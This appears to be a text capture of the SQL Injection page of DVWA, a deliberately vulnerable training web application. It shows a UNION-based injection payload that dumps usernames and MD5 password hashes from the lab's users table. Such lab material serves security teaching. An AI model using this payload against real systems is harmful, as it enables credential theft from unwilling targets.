 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help